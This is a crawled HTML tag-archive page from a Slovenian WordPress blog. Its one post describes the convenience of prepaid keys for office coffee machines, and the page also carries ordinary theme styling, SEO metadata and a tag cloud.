

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pb.si/tag/kavni-avtomat/
body_size: 10870
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
	 <head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
				<title>kavni avtomat</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="avtomat za kavo,kavni avtomat,poslovna stavba,predplačniški ključek" />
	<link rel="canonical" href="https://www.pb.si/tag/kavni-avtomat/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pb.si\/tag\/kavni-avtomat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","position":1,"name":"Home","item":"https:\/\/www.pb.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si\/tag\/kavni-avtomat\/#listItem","name":"kavni avtomat"}},{"@type":"ListItem","@id":"https:\/\/www.pb.si\/tag\/kavni-avtomat\/#listItem","position":2,"name":"kavni avtomat","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pb.si\/tag\/kavni-avtomat\/#collectionpage","url":"https:\/\/www.pb.si\/tag\/kavni-avtomat\/","name":"kavni avtomat","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.pb.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.pb.si\/tag\/kavni-avtomat\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.pb.si\/#website","url":"https:\/\/www.pb.si\/","name":"Podatkovna baza znanja","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.pb.si\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir" href="https://www.pb.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir komentarjev" href="https://www.pb.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; kavni avtomat Vir oznake" href="https://www.pb.si/tag/kavni-avtomat/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pb.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bassist-style-css' href='https://www.pb.si/wp-content/themes/bassist/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.pb.si/wp-content/themes/bassist/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pb.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pb.si/wp-json/wp/v2/tags/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pb.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--Custom Styling-->
<style media="screen" type="text/css">
.about-section p { font-size: 1.125em}
.about-section { background-color: #aa0000}
.about-section { color: #ccc}
.about-section a { color: #ddd; text-decoration: underline dotted; }
.about-section a:hover, .about-section a:focus { color: #fff}
.audio-format-section { background-color: #971598}
.audio-format-section, .audio-posts .entry-title a, .audio-posts .entry-meta, .audio-posts .entry-meta a, .audio-posts .wp-block-audio figcaption { color: #ddd}
.audio-posts .entry-meta a:hover, .audio-posts .entry-meta a:focus { color: #fff}
.audio-posts .entry-title a:hover, .audio-posts .entry-title a:focus { color: #fff}
.audio-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.audio-posts .entry-content a:hover, .audio-posts .entry-content a:focus { color: #fff}
.video-format-section { background-color: #145599}
.video-format-section, .video-posts .entry-title a, .video-posts .entry-meta, .video-posts .entry-meta a { color: #ddd}
.video-posts .entry-meta a:hover, .video-posts .entry-meta a:focus { color: #fff}
.video-posts .entry-title a:hover, .video-posts .entry-title a:focus { color: #fff}
.video-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.video-posts .entry-content a:hover, .video-posts .entry-content a:focus { color: #fff}
.image-format-section { background-color: #0a69a1}
.image-format-section, .image-posts .entry-title a, .image-posts .entry-meta, .image-posts .entry-meta a, .image-posts .wp-caption .wp-caption-text, .image-posts .wp-block-image figcaption { color: #ddd}
.image-posts .entry-meta a:hover, .image-posts .entry-meta a:focus { color: #fff}
.image-posts .entry-title a:hover, .image-posts .entry-title a:focus { color: #fff}
.image-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.image-posts .entry-content a:hover, .image-posts .entry-content a:focus { color: #fff}
.quote-format-section { background-color: #0a80a0}
.quote-format-section, .quote-posts .entry-title a, .quote-posts .entry-meta, .quote-posts .entry-meta a { color: #ddd}
.quote-posts .wp-block-quote, .quote-posts blockquote { color: #fff}
.quote-posts .wp-block-quote cite, .quote-posts blockquote cite, .quote-posts blockquote cite a { color: #ddd}
.quote-posts .entry-meta a:hover, .quote-posts .entry-meta a:focus { color: #fff}
.quote-posts .entry-title a:hover, .quote-posts .entry-title a:focus { color: #fff}
.quote-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.quote-posts .entry-content a:hover, .quote-posts .entry-content a:focus { color: #fff}
.quote-posts blockquote cite a:hover, .quote-posts blockquote cite a:focus { color: #fff}
.contact-section { background-color: #029aa8}
.contact-section { color: #ddd}
</style>
	<style type="text/css" id="bassist-header-css">

	.site-description {
		color: #111111;
	}



	</style>
	<link rel='stylesheet' id='remove-style-meta-css' href='https://www.pb.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>
	<body class="archive tag tag-kavni-avtomat tag-259 wp-embed-responsive wp-theme-bassist hfeed" >
				<div id="container">
			<header id="masthead" class="site-header" role="banner">
				<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
							
				<nav id="main-menu" class="site-navigation main-navigation" role="navigation" aria-label='Primary Menu '>
					<button id="nav-button" class="menu-toggle">
						<span class="screen-reader-text">Menus</span>
						<span id="nav-icon" class="fa fa-bars" aria-hidden="true"></span>
					</button>
					<ul id="nav-menu" class="nav-menu"></ul>
				</nav><!--main-menu-->

				<div id="site-identity" class="site-identity">
													<a class="home-link" href="https://www.pb.si/" title="Podatkovna baza znanja" rel="home">
								<h1 class="site-title">Podatkovna baza znanja</h1>
								<h2 class="site-description"></h2>
							</a>
										</div><!--/site-identity-->
				             
			</header><!--/header-->
			<main id="main" role="main">

<div class="flex-container">
	<div id="main-content">
		<header class="page-header">
			<h1 class="page-title">Oznaka: <span>kavni avtomat</span></h1>		</header><!-- .page-header -->
	
<article id="post-1650" class="post-1650 post type-post status-publish format-standard hentry category-predplacniski-kljucek tag-avtomat-za-kavo tag-kavni-avtomat tag-poslovna-stavba tag-predplacniski-kljucek standard" >
	<header class="entry-header">

	<div class="entry-meta">

			<span class="cat-links"><span class="fa fa-folder-open" aria-hidden="true"></span><a href="https://www.pb.si/category/predplacniski-kljucek/" rel="category tag">Predplačniški ključek</a></span>	</div><!-- .entry-meta -->
	
<h2 class="entry-title"><a href="https://www.pb.si/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate/" rel="bookmark">Predplačniški ključek je zelo uporabna zadeva za kavne avtomate</a></h2>	<div class="entry-meta">
		
		<span class="byline">
			By <a href="https://www.pb.si/author/mihangn-si/" rel="author"><span class="fa fa-user" aria-hidden="true"></span>pb.si</a>		</span><!--.byline -->
		
	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p align="justify">Vsaka malo večja poslovna stavba ima kavni avtomat. Skoraj vsak kavni avtomat sprejema kovance in pa tudi predplačniške ključke. Predplačniški ključek je ključek, na katerega se lahko naloži nekaj denarja in ni potrebno šteti kovance za neko kavo. Je precej lažje in ni potrebe po skrbi, če je v denarnici dovolj kovancev za eno kavo.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1333" class="size-full wp-image-1649 aligncenter" src="https://www.pb.si/wp-content/uploads/2023/04/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate.jpg" alt="Predplačniški ključek je zelo uporabna zadeva za kavne avtomate" srcset="https://www.pb.si/wp-content/uploads/2023/04/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate.jpg 2000w, https://www.pb.si/wp-content/uploads/2023/04/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate-300x200.jpg 300w, https://www.pb.si/wp-content/uploads/2023/04/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate-1024x682.jpg 1024w, https://www.pb.si/wp-content/uploads/2023/04/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate-768x512.jpg 768w, https://www.pb.si/wp-content/uploads/2023/04/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Ko se odpravimo v neko poslovno stavbo, oziroma ko dobimo neko pisarno v neki večji poslovni stavbi, po navadi zraven ključev pisarne dobimo tudi ključek za kavni avtomat. Ključek je na začetku seveda prazen in ga polnimo sami. Ker kava v avtomatu ni tako draga, lahko že za dva evra dobimo skoraj pet kav, kar pomeni, da ne rabimo nositi konstantno drobiža, ko gremo po kavo. Kovanci se lahko tudi zelo hitro izgubijo. Zgodi se lahko tudi to, da avtomat pobere kovance, brez da bi to zaznal in tako damo za kavo namesto 40 centov 50. s tem nam tudi po nepotrebnem gre denar, ki bi ga lahko avtomatično dali na ključek in prihranili drobiž za naslednjo kavo. Včasih se lahko zgodi tudi, da kovancev sploh ne vzame in jih konstantno meče nazaj ven. S tem zgubimo živce in namesto, da bi se veselili skodelice kave, nas živcira in dokler dobimo kavo smo že davnaj izgubili vse živce. Kava nam žal živcev ne mora povrniti, lahko nas le delno razvedri, ne mora pa popraviti vsega. Predplačniški ključek je zato idealna rešitev. Avtomat za kavo ga vedno zazna in točno vemo koliko denarja imamo na ključu, saj se po vsaki kavi izpiše naše stanje na ključku.</p>
<p align="justify">Vsak ključek ni primeren za vsak kavni avtomat. Vsaka firma ima svoje avtomate in s tem tudi svoje ključke, tako da so ključki ki jih dobimo v neki stavbi primerni le za tisti avtomat v tisti stavbi. Žal ne moramo izkoriščati čisto vsak kavni avtomat.&hellip;</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		<div class="entry-meta">
		<a class="entry-date" href="https://www.pb.si/predplacniski-kljucek-je-zelo-uporabna-zadeva-za-kavne-avtomate/" rel="bookmark"><span class="screen-reader-text"> Predplačniški ključek je zelo uporabna zadeva za kavne avtomate</span><time datetime="2023-04-25T16:51:09+00:00"><span class="fa fa-clock-o" aria-hidden="true"></span>25 aprila, 2023</time></a><span class="tags-links"><span class="fa fa-tag" aria-hidden="true"></span><a href="https://www.pb.si/tag/avtomat-za-kavo/" rel="tag">avtomat za kavo</a>, <a href="https://www.pb.si/tag/kavni-avtomat/" rel="tag">kavni avtomat</a>, <a href="https://www.pb.si/tag/poslovna-stavba/" rel="tag">poslovna stavba</a>, <a href="https://www.pb.si/tag/predplacniski-kljucek/" rel="tag">predplačniški ključek</a></span>			
		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	</div><!--/main-content-->

			<div id="primary-sidebar" class="widget-area sidebar" role="complementary">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.pb.si/tag/adrenalin/" class="tag-cloud-link tag-link-263 tag-link-position-1" style="font-size: 22pt;" aria-label="adrenalin (2 predmeta)">adrenalin</a>
<a href="https://www.pb.si/tag/adrenalinski-sporti/" class="tag-cloud-link tag-link-302 tag-link-position-2" style="font-size: 8pt;" aria-label="adrenalinski športi (1 predmet)">adrenalinski športi</a>
<a href="https://www.pb.si/tag/cenik-tend/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 22pt;" aria-label="cenik tend (2 predmeta)">cenik tend</a>
<a href="https://www.pb.si/tag/darilo/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 22pt;" aria-label="darilo (2 predmeta)">darilo</a>
<a href="https://www.pb.si/tag/delovna-obutev/" class="tag-cloud-link tag-link-91 tag-link-position-5" style="font-size: 22pt;" aria-label="delovna obutev (2 predmeta)">delovna obutev</a>
<a href="https://www.pb.si/tag/depilacija-ljubljana/" class="tag-cloud-link tag-link-307 tag-link-position-6" style="font-size: 8pt;" aria-label="depilacija Ljubljana (1 predmet)">depilacija Ljubljana</a>
<a href="https://www.pb.si/tag/dlake-na-nogah/" class="tag-cloud-link tag-link-308 tag-link-position-7" style="font-size: 8pt;" aria-label="dlake na nogah (1 predmet)">dlake na nogah</a>
<a href="https://www.pb.si/tag/gnojilo-za-travo/" class="tag-cloud-link tag-link-317 tag-link-position-8" style="font-size: 8pt;" aria-label="gnojilo za travo (1 predmet)">gnojilo za travo</a>
<a href="https://www.pb.si/tag/gradnja-hise/" class="tag-cloud-link tag-link-102 tag-link-position-9" style="font-size: 22pt;" aria-label="gradnja hiše (2 predmeta)">gradnja hiše</a>
<a href="https://www.pb.si/tag/hiske/" class="tag-cloud-link tag-link-290 tag-link-position-10" style="font-size: 8pt;" aria-label="hiške (1 predmet)">hiške</a>
<a href="https://www.pb.si/tag/iskanje-novih-strank/" class="tag-cloud-link tag-link-296 tag-link-position-11" style="font-size: 8pt;" aria-label="iskanje novih strank (1 predmet)">iskanje novih strank</a>
<a href="https://www.pb.si/tag/izkusnje-z-depilacijo/" class="tag-cloud-link tag-link-309 tag-link-position-12" style="font-size: 8pt;" aria-label="izkušnje z depilacijo (1 predmet)">izkušnje z depilacijo</a>
<a href="https://www.pb.si/tag/jadralno-padalo/" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8pt;" aria-label="jadralno padalo (1 predmet)">jadralno padalo</a>
<a href="https://www.pb.si/tag/komunikacija-s-strankami/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="komunikacija s strankami (1 predmet)">komunikacija s strankami</a>
<a href="https://www.pb.si/tag/koper/" class="tag-cloud-link tag-link-278 tag-link-position-15" style="font-size: 8pt;" aria-label="koper (1 predmet)">koper</a>
<a href="https://www.pb.si/tag/lepa-trata-pred-hiso/" class="tag-cloud-link tag-link-318 tag-link-position-16" style="font-size: 8pt;" aria-label="lepa trata pred hišo (1 predmet)">lepa trata pred hišo</a>
<a href="https://www.pb.si/tag/locitev/" class="tag-cloud-link tag-link-284 tag-link-position-17" style="font-size: 8pt;" aria-label="ločitev (1 predmet)">ločitev</a>
<a href="https://www.pb.si/tag/mehcanje-vode/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="mehčanje vode (1 predmet)">mehčanje vode</a>
<a href="https://www.pb.si/tag/mikrofon/" class="tag-cloud-link tag-link-187 tag-link-position-19" style="font-size: 22pt;" aria-label="mikrofon (2 predmeta)">mikrofon</a>
<a href="https://www.pb.si/tag/nepremicnine/" class="tag-cloud-link tag-link-279 tag-link-position-20" style="font-size: 8pt;" aria-label="nepremičnine (1 predmet)">nepremičnine</a>
<a href="https://www.pb.si/tag/nepremicnine-koper/" class="tag-cloud-link tag-link-280 tag-link-position-21" style="font-size: 8pt;" aria-label="nepremičnine koper (1 predmet)">nepremičnine koper</a>
<a href="https://www.pb.si/tag/nov-mikrofon/" class="tag-cloud-link tag-link-188 tag-link-position-22" style="font-size: 22pt;" aria-label="nov mikrofon (2 predmeta)">nov mikrofon</a>
<a href="https://www.pb.si/tag/oddih/" class="tag-cloud-link tag-link-291 tag-link-position-23" style="font-size: 8pt;" aria-label="oddih (1 predmet)">oddih</a>
<a href="https://www.pb.si/tag/odstranjevanje-dlak/" class="tag-cloud-link tag-link-177 tag-link-position-24" style="font-size: 22pt;" aria-label="odstranjevanje dlak (2 predmeta)">odstranjevanje dlak</a>
<a href="https://www.pb.si/tag/odstranjevanje-znamenj/" class="tag-cloud-link tag-link-19 tag-link-position-25" style="font-size: 22pt;" aria-label="odstranjevanje znamenj (2 predmeta)">odstranjevanje znamenj</a>
<a href="https://www.pb.si/tag/podjetje-za-slusne-aparate/" class="tag-cloud-link tag-link-285 tag-link-position-26" style="font-size: 8pt;" aria-label="podjetje za slušne aparate (1 predmet)">podjetje za slušne aparate</a>
<a href="https://www.pb.si/tag/podpora-strankam/" class="tag-cloud-link tag-link-298 tag-link-position-27" style="font-size: 8pt;" aria-label="podpora strankam (1 predmet)">podpora strankam</a>
<a href="https://www.pb.si/tag/poletna-depilacija/" class="tag-cloud-link tag-link-310 tag-link-position-28" style="font-size: 8pt;" aria-label="poletna depilacija (1 predmet)">poletna depilacija</a>
<a href="https://www.pb.si/tag/poslovna-priloznost/" class="tag-cloud-link tag-link-286 tag-link-position-29" style="font-size: 8pt;" aria-label="poslovna priložnost (1 predmet)">poslovna priložnost</a>
<a href="https://www.pb.si/tag/pocitnice/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 8pt;" aria-label="počitnice (1 predmet)">počitnice</a>
